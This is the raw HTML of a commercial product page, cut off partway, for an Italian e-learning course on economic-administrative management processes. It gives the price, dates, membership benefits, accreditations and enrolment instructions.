					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6fed9861 product__sx" data-id="6fed9861" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f01e5b elementor-widget elementor-widget-image" data-id="7f01e5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/116_Corso-Responsabile-Processi-Gestione-Economica-Amministrativa-monte-ore-500.jpg" class="attachment-full size-full wp-image-46914" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/116_Corso-Responsabile-Processi-Gestione-Economica-Amministrativa-monte-ore-500.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/116_Corso-Responsabile-Processi-Gestione-Economica-Amministrativa-monte-ore-500-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/116_Corso-Responsabile-Processi-Gestione-Economica-Amministrativa-monte-ore-500-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/116_Corso-Responsabile-Processi-Gestione-Economica-Amministrativa-monte-ore-500-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/116_Corso-Responsabile-Processi-Gestione-Economica-Amministrativa-monte-ore-500-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43dfdc39 product__dx" data-id="43dfdc39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e985a62 product__price priori--font elementor-widget elementor-widget-woocommerce-product-price" data-id="e985a62" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="percent">27% discount</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>689,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>499,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-19b43745 elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-left product__addtocart e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="19b43745" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://www.icotea.it/en/product/course-head-of-economic-administrative-management-processes-500-hours" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"></div>
		<div class="quantity">
	
	<button type="button" class="wpbf-qty-control wpbf-qty-decrease">
		<span class="screen-reader-text">Decrease quantity</span>
	</button>

		<label class="screen-reader-text" for="quantity_696eaa31202c5">Course Head of Economic-Administrative Management Processes - 500 hours quantity</label>
	<input
		type="number"
				id="quantity_696eaa31202c5"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	
	<button type="button" class="wpbf-qty-control wpbf-qty-increase">
		<span class="screen-reader-text">Increase quantity</span>
	</button>

	</div>

		<button type="submit" name="add-to-cart" value="16761" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:16761,&quot;item_id&quot;:16761,&quot;item_name&quot;:&quot;Course Head of Economic-Administrative Management Processes - 500 hours&quot;,&quot;sku&quot;:16761,&quot;price&quot;:499,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;custom&quot;,&quot;item_category&quot;:&quot;training in public administration&quot;,&quot;id&quot;:16761}" />
	</form>

	
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-1209daf1 elementor-widget elementor-widget-image" data-id="1209daf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png" class="attachment-large size-large wp-image-24050" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png 1024w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-800x49.png 800w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-52d05b2 elementor-widget elementor-widget-text-editor" data-id="52d05b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sign up/buy</strong> by <strong>31 January 2026</strong>, immediately discounts until <strong>20%</strong> plus other economic benefits.</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7c9facc product__add-info elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c9facc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ac244" data-id="54ac244" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-700b34e elementor-widget elementor-widget-shortcode" data-id="700b34e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><ul><li class="list_info">Iscrizione Elenco Nazionale Professionisti L. 4/13 gratuito</li><li class="list_info">In aggiunta sarà rilasciato Attestato qualità e qualificazione Professionale L.4/13</li><li class="list_info">Sconto del 5% con Carta Giovane Nazionale</li><li class="list_info">Iscrizione Elenco Nazionale Responsabile Processo Gestione Economica-Amministrativa a Formazione24H inclusa</li><li class="list_info">Rilascio gratuito CFP/ECM incluso</li><li class="list_info">Valido nei settori lavorativi di competenza</li><li class="list_info">Iscrizione a Formazione24H inclusa</li></ul></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5b8fc01 product__infografiche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b8fc01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd76f21 product__info" data-id="dd76f21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c2d0f9 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1c2d0f9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>synchronize-arrow-clock</title><path d="M13.5 22a9.75 9.75 0 1 0 -9.75 -9.75V13" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m0.75 9.997 3 3 3 -3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12.75 6.247 0 6.75 5.25 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Total hours:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						125 days					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0d940e2 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0d940e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hours:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						500					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19d0847 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="19d0847" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="49.25" viewBox="0 0 50.498 49.25"><g transform="translate(1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Date from:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						20/01/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f697567 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f697567" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="50.5" viewBox="0 0 50.498 50.5"><g transform="translate(1.25 1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Date to:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						21/03/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c01fc34 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c01fc34" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>pin</title><path d="M8.25 8.25a3.75 3.75 0 1 0 7.5 0 3.75 3.75 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M12 0.75a7.5 7.5 0 0 1 7.5 7.5c0 3.407 -5.074 11.95 -6.875 14.665a0.75 0.75 0 0 1 -1.25 0C9.574 20.2 4.5 11.657 4.5 8.25A7.5 7.5 0 0 1 12 0.75Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Campus:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						--					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-21e2476 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="21e2476" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;stroke-width:1.5;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						--					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d3ba134 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d3ba134" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						--					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-bb73a56 product__anchor elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb73a56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa19b5b" data-id="fa19b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2d69dc elementor-widget elementor-widget-heading" data-id="e2d69dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#piano-studi">Study plan</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-60f89e50 elementor-widget elementor-widget-heading" data-id="60f89e50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#tab_prodotto">Discover the exam methods</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-827d293 elementor-widget elementor-widget-heading" data-id="827d293" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#vantaggi-aggiuntivi">+ The more you save</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-23b5422 elementor-widget elementor-widget-heading" data-id="23b5422" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#richiedi-informazioni">Request information</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-35962069 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35962069" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ff55bf" data-id="54ff55bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c96c0e4 elementor-widget elementor-widget-menu-anchor" data-id="c96c0e4" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="caratteristiche-corso"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-da10e9a gradient_read_more elementor-widget elementor-widget-woocommerce-product-content" data-id="da10e9a" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<p>The course <strong>Head of Economic-Administrative Management Processes </strong>provided by ICOTEA allows you to acquire fundamental skills for the economic-administrative management and the control of the process of managing administrative and accounting requirements for both the economic and financial system, reporting activities and personnel administration.</p>
<p>The professional figure of <strong>Head of Economic-Administrative Management Processes </strong>is fundamental for those who operate thanks to regional accreditation, in fact within 31 December of every year must be declared the validity of the qualification system of the operators of the accredited body.</p>
<p>&nbsp;</p>
<h4><strong>+ ICOTEA Additional Advantages with FORMAZIONE24H:</strong></h4>
<p><strong><img decoding="async" class="alignnone wp-image-8239 alignleft" src="https://www.icotea.it/wp-content/uploads/2021/09/LOGO-PAGINA-FORMAZIONE-24H-300x169.png" alt="LOGO FORMAZIONE 24H" width="176" height="99" srcset="https://www.icotea.it/wp-content/uploads/2021/09/LOGO-PAGINA-FORMAZIONE-24H-300x169.png 300w, https://www.icotea.it/wp-content/uploads/2021/09/LOGO-PAGINA-FORMAZIONE-24H-1024x576.png 1024w, https://www.icotea.it/wp-content/uploads/2021/09/LOGO-PAGINA-FORMAZIONE-24H-768x432.png 768w, https://www.icotea.it/wp-content/uploads/2021/09/LOGO-PAGINA-FORMAZIONE-24H-1536x864.png 1536w, https://www.icotea.it/wp-content/uploads/2021/09/LOGO-PAGINA-FORMAZIONE-24H-800x450.png 800w, https://www.icotea.it/wp-content/uploads/2021/09/LOGO-PAGINA-FORMAZIONE-24H.png 1920w" sizes="(max-width: 176px) 100vw, 176px" /></strong></p>
<p>Icotea is in partnership with <a href="/formazione-24h/">Formazione24H, the Italian National Association for Heads of Economic-Administrative Management Processes</a>, which protects professional Head of Economic-Administrative Management Processes.</p>
<p><strong>As a member / subscriber to FORMAZIONE24H you are entitled to:</strong></p>
<ul>
<li>To the <strong>certificate</strong> of “Quality and Professional Qualification of Services Provided” pursuant to Law 14/01/2013 n.4. which will guarantee your professionalism and reliability as a professional;</li>
<li>To be <strong>protected</strong> in the event of litigation, liquidation of fees if your clients do not pay your professional services;</li>
<li>You will be <strong>facilitated</strong>, thanks to the support of the association&#8217;s staff, in institutional relations;</li>
<li>You will periodically receive <strong>free</strong> refresher courses on the topics of your profession;</li>
<li><strong>Membership card/registration to FORMAZIONE24H </strong>to be shown to third parties who request it in order to ascertain the recognition of the profession you declare;</li>
<li><strong>Publication </strong>of your subscription on the <strong>FORMAZIONE24H</strong> website in the relevant section of your profession.</li>
</ul>
<p>In addition, thanks to the partnership with ICOTEA, the annual membership fee of € 299.00 will be <strong>valid for two years</strong>, in fact one year will be given to you for free!</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-ba5d7dc elementor-widget elementor-widget-html" data-id="ba5d7dc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
    function customReadMoreFunc() {
  var btnText = document.getElementById("rm_btn");
  var div_read_more = document.getElementById("contenuto-prodotto");
  
  if (btnText.innerHTML === "Read less" || btnText.innerHTML === "Leggi meno") {
    btnText.innerHTML = "Leggi di più";
    div_read_more.classList.add("gradient_read_more");
  } else {
    btnText.innerHTML = "Leggi meno";
    div_read_more.classList.remove("gradient_read_more");
  }
}
</script>

<button onclick="customReadMoreFunc()" id="rm_btn"  class="product__button">Read more</button>		</div>
				</div>
				<div class="elementor-element elementor-element-3f65ca9e elementor-widget-mobile__width-inherit product__accordion elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="3f65ca9e" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="custom-tab-1_tab" id="tab-title-custom-tab-1" role="tab" aria-controls="tab-custom-tab-1">
					<a href="#tab-custom-tab-1">
						ACCREDITATIONS AND CERTIFICATIONS					</a>
				</li>
							<li class="custom-tab-2_tab" id="tab-title-custom-tab-2" role="tab" aria-controls="tab-custom-tab-2">
					<a href="#tab-custom-tab-2">
						Access qualifications					</a>
				</li>
							<li class="custom-tab-3_tab" id="tab-title-custom-tab-3" role="tab" aria-controls="tab-custom-tab-3">
					<a href="#tab-custom-tab-3">
						Recipients 					</a>
				</li>
							<li class="custom-tab-4_tab" id="tab-title-custom-tab-4" role="tab" aria-controls="tab-custom-tab-4">
					<a href="#tab-custom-tab-4">
						COURSES AND EXAMS PROVIDED IN E-LEARNING MODE					</a>
				</li>
							<li class="custom-tab-5_tab" id="tab-title-custom-tab-5" role="tab" aria-controls="tab-custom-tab-5">
					<a href="#tab-custom-tab-5">
						Study Plan 					</a>
				</li>
							<li class="custom-tab-6_tab" id="tab-title-custom-tab-6" role="tab" aria-controls="tab-custom-tab-6">
					<a href="#tab-custom-tab-6">
						ECONOMICS ADVANTAGES AND ADDITIONAL SERVICES					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-1 panel entry-content wc-tab" id="tab-custom-tab-1" role="tabpanel" aria-labelledby="tab-title-custom-tab-1">
				<h2>ACCREDITATIONS AND CERTIFICATIONS</h2><ul>
<li>MINISTERIAL ACCREDITATIONS AND CERTIFICATIONS obtained from the MIUR, the Ministry of Justice and the Ministry of Labor and Social Policy authorize ICOTEA, as a Ministerial Qualified Training Institute, to carry out training activities recognized as suitable by Public Institutions.</li>
<li>the <strong>CERTIFICATES ISSUED</strong> are valid in Italy and abroad, for freelancing, public competitions, career advancement, professional training credits and school rankings.</li>
<li><strong>ICOTEA</strong> is authorized for the <strong>CONTINUING TRAINING OF FREE PROFESSIONALS</strong>: Physicians; Nurses; Health Professions; Lawyers; Social Workers; Notaries; Accountants; Accounting Experts; Engineers; Surveyors; Surveyors; Architects; Geologists; Agronomists and Food Technologists. CMEs or CFPs will be validated upon completion of these training courses.</li>
<li><strong>ICOTEA</strong> is a <strong>CERTIFYING INSTITUTION for LANGUAGES</strong> thanks to authorization from Gatehouse for English, TELC for German, Herzen State Pedagogical University of St. Petersburg for Russian, and finally the University of Foreigners of Perugia for Italian.</li>
<li><strong>MEPA</strong>: <strong>ICOTEA</strong> is an Institution enabled by the MEF and Consip for the provision of training to Public Administration employees.</li>
<li><strong>ICOTEA</strong> has been awarded ISO 9001:2015 CERTIFICATION by the RINA group to provide courses IAF:37/34/35.</li>
<li><strong>ICOTEA</strong> provides <strong>SERVICES</strong> to its students: <strong>FORMAZONE24H</strong> a national association accredited by MISE for intellectual professions; <strong>STUDENT SERVICES</strong> certification and degree issuance; <strong>TOMMASO BARONE</strong> an expert in Safety and Hygiene in the School and Public Administration sector since 1998; <strong>HELP DESK</strong> for professional growth and <strong>E-CONVERTER</strong> Interpreting and Translating agency.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-2 panel entry-content wc-tab" id="tab-custom-tab-2" role="tabpanel" aria-labelledby="tab-title-custom-tab-2">
				<h2>Access qualifications</h2><p>Diploma or Bachelor’s degree in the following disciplines: legal, economic and scientific</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-3 panel entry-content wc-tab" id="tab-custom-tab-3" role="tabpanel" aria-labelledby="tab-title-custom-tab-3">
				<h2>Recipients </h2><ul>
<li>Those who want to take the role of <strong>Head of Economic-Administrative Management Processes </strong></li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-4 panel entry-content wc-tab" id="tab-custom-tab-4" role="tabpanel" aria-labelledby="tab-title-custom-tab-4">
				<h2>COURSES AND EXAMS PROVIDED IN E-LEARNING MODE</h2><p><strong><u>Courses provided in E-learning mode:</u></strong></p>
<ul>
<li>Within 24 hours since enrollment, you will be notified of the registration procedure and access key to access the ICOTEA e-learning platform where you will find all the lectures and exams of your training course.</li>
<li>To enroll on the platform you must click on "E-LEARNING": <a href="https://uni.icotea.it/">icotea.it</a> - located on the site <a href="https://uni.icotea.it/">uni.icotea.it</a> at the top right of the home page. Here you will be asked to insert: username, password and enable your biometric facial recognition.</li>
